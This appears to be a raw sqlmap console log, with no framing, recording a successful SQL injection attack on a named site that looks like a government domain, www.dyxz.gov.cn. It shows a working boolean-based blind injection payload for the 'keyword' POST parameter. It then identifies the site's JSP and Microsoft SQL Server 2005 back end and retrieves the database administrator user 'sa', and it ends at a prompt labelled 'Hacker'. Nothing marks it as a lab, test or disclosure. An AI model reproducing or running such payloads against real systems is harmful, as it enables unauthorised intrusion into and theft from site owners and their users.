 C:\WINDOWS\system32\cmd.exe
---
Place: POST
Parameter: keyword
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: keyword=1%' AND 9830=9830 AND '%'='&Submit3=???
---
[20:00:11] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[20:00:11] [INFO] fetching current user
[20:00:11] [INFO] resumed: sa
current user:    'sa'
[20:00:11] [INFO] fetched data logged to text files under 'E:\WEB?~1\SqlMap\Bin\
output\www.dyxz.gov.cn'
[*] shutting down at 20:00:11
[root@Hacker~]# Sqlmap aa